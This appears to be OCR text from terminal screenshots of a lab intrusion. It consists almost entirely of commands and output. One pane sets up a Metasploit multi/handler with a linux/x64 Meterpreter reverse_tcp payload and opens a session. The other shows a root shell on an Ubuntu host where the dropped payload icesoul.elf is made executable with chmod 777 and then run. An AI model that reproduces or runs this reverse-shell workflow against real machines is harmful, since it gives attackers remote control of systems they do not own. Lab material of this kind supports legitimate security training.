 root@icesoul: /home/icesoul
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 10.4.100.150
lhost => 10.4.100.150
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.4.100.150:4444
[*] Sending stage (3012548 bytes) to 10.4.166.189
[*] Meterpreter session 1 opened (10.4.100.150:4444 -> 10.4.166.189:53748) at
2022-04-08 22:37:13 -0400
meterpreter >
root@ubuntu: ~
File Actions Edit View Help
RX packets 96696 bytes 81715775 (81.7 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 67195 bytes 7527200 (7.5 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1807 bytes 145069 (145.0 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1807 bytes 145069 (145.0 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@ubuntu:~# ls
dump.rdb snap
root@ubuntu:~# ls /home/ubuntu
/home/ubuntu
root@ubuntu:~# pwd
/root
root@ubuntu:~# ls
dump.rdb icesoul.elf snap
root@ubuntu:~# ./icesoul.elf
-bash: ./icesoul.elf: Permission denied
root@ubuntu:~# chmod 777 icesoul.elf
root@ubuntu:~# ./icesoul.elf